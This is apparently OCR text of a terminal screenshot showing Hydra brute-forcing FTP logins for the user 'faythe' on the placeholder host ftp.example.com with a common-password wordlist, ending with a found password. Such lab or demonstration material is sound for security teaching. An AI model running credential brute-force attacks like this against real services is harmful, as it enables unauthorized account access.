 File Edit View Terminal Tabs Help
59 [child 3] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "#!comment: For more wo
rdlists, see https://www.openwall.com/wordlists/" - 13 of 3559 [child 1] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "123456" - 14 of 3559 [
child 2] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "12345" - 15 of 3559 [c
hild 3] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "password" - 16 of 3559
 [child 0] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "password1" - 17 of 355
9 [child 1] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "123456789" - 18 of 355
9 [child 2] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "12345678" - 19 of 3559
 [child 3] (0/0)
[ATTEMPT] target ftp.example.com - login "faythe" - pass "1234567890" - 20 of 35
59 [child 0] (0/0)
[21][ftp] host: ftp.example.com   login: faythe   password: password1
[STATUS] attack finished for ftp.example.com (waiting for children to complete t
ests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-14 22:58:
28
KALI
"the quieter you becom